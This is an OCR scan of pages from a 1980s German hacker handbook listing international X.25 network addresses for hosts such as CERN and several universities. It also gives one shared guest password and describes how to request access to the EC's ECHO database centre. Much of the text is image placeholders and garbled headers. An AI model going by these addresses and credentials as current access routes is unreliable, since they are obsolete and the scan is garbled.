

Handbuch für Hacker und andere Freaks<br>Internationale NUA's

Seite 3.5.0.2.

Achtung!

Vor die folgenden Anschlußnummern muß zum Verbindungsaufbau noch die 'Verkehrsausscheidungsziffer 0' gesetzt werden!



HANDBUCH FÜR HACKER UND ANDERE FREAKS Internationale NUA's

Seite 3.5.0.0.





Schweiz 2283101\*DN DATASTAR Datastar Schweiz 2283102 Datamail An elabet appearant of Subjects: 2283109 CERN CERN 22846811405 CERNLO CERN 300 bps 2284681140510\*L0 CERN 1200 bps CERNME 2284681140510\*ME Für alle: Class: 031, PW: GUEST

Handbuch für Hacker und andere Freaks Internationale NUA's

Seite 3.5.0.3.



Handbuch für Hacker und andere Freaks Internationale NUA's

Seite 3.5.0.4.



234222236163 Handbuch für Hacker und andere rreaks the Selle 3.3.0.3 Internationale NUA's CARDF University of Cardiff



Handbuch für Hacker und andere Internationale NUA's

Seite 3.5.0.6.

 $\pmb{\cdot}$ 



Handbuch für Hacker und andere freaks<br>Internationale NUA's

Selte 3. 3. 0. 7.

## Dänemark



Schweden



Handbuch für Hacker und andere Freaks Seite 3.5.0.8. Internationale NUA's









Handbuch für Hacker und andere Freaks Internationale NUA's

Seite 3.5.0.9.



 $\sim 1000$ 

Handbuch für Hacker und andere Freaks Internationale NUA's

Seite 3.5.0.10.

 $\overline{1}$ 



Handbuch für Hacker und andere Freaks Seite 3.5.0.11.<br>Internationale NUA's



3132 Compuservice

## Australien

5 0 5 2 7 3 7 2 0 0 0 0 U Q X A U n i v e r s i t y o f Q u e e n s l a n d

ANF-10

÷.

Handbuch für Hacker und andere freaks and Selte 3.5.0.12 Internationale NUA's

ECHO

z. Hdn. Roland Haber 177, Route d'Esch L-1471 Luxembourg

Diese Anschrift sollten Sie sich unbedingt merken. Hinter ihr steckt die Europäische Gemeinschaft. ECHO ist ihr Computerzentrum und bietet Online Zugriff auf eine Reihe von Datenbasen und Datenbanken. Es wurde 1980 mit dem Ziel eingerichtet, die Nutzung von Online Informationen in Europa zu forcieren. Davon können Sie profitieren.

Schreiben Sie einfach einen Brief an Roland Haber oder Sarah Dunlop und bitten Sie um Zuteilung eines kostenlosen Passwords und einen Satz Handbücher. Das Manual liegt in Englisch und Französisch vor und ist ebenfalls kostenlos. Daneben bietet ECHO noch Lehrgänge an. Die Termine sind unter der Telefonnummer 00352-488041 zu erfragen. Keine Angst vor der Telefonrechnung. Auf Wunsch rufen die ECHO-Leute zurück, damit Ihre Börse 